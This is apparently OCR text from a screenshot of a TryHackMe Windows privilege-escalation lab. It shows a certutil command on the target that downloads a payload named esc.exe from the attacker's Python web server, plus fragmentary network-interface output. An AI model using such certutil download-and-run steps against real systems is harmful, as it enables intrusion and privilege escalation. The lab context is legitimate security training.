 Apps Places
Mar 16 09:33
rdesktop - 10.10.196.90
Recycle Bin
Hostname: WIN-QBA94KB3IOF
Instance ID: i-000134378ad965865
Private IP Address: 10.10.196.90
Instance Size: t2.small
Command Prompt
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>certutil -urlcache -split -f http://10.4.106.235/esc.exe
**** Online ****
0000 ...
1c00
CertUtil: -URLCache command completed successfully.
C:\Users\user>
Windows Server 2019 Standard Evaluation
Windows License is expired
Build 17763.rs5_release.180914-1434
1:33 AM
3/16/2025
Make sure you are connected to the TryHackMe VPN or using the in-browser Kali instance
File Actions Edit View Help
root@tharisky: /home/c-trj/Downloads
root@tharisky: /home/c-trj/Hack/WInPriv
(root㉿tharisky)-[/home/c-trj/Downloads]
# cd ..
(root㉿tharisky)-[/home/c-trj]
# cd /home/c-trj/Hack/WInPriv
different privilege escalation techniques. After each
before starting the next task!
(root㉿tharisky)-[/home/c-trj/Hack/WInPriv]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.196.90 - - [16/Mar/2025 09:32:13] "GET /esc.exe HTTP/1.1" 200 -
c-trj@tharisky: ~
Actions Edit View Help
-trj@tharisky: ~/Hack/WInPriv
c-trj@tharisky: ~/Hack/WInPriv
c-trj@tharisky: ~
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 28 overruns 0 carrier 0 collisions 0
-fd0a3ab44ea5: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.18.0.1 netmask 255.255.0.0 broadcast 172.18.255.255
ether 02:42:f7:4e:9d:e1 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 28 overruns 0 carrier 0 collisions 0
ocker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:cd:b9:3a:fe txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 28 overruns 0 carrier 0 collisions 0
: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8568 bytes 691992 (675.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8568 bytes 691992 (675.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
n0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.4.106.235 netmask 255.255.128.0 destination 10.4.106.235
inet6 fe80::5103:1f9f:f070:3eda prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 3697 bytes 4112247 (3.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2312 bytes 173801 (169.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.20.10.3 netmask 255.255.255.240 broadcast 172.20.10.15
inet6 fe80::320e:f0ce:9ca0:2da9 prefixlen 64 scopeid 0x20<link>
ether 9c:29:76:1a:bc:33 txqueuelen 1000 (Ethernet)
RX packets 19630 bytes 11014230 (10.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 14895 bytes 5444332 (5.1 MiB)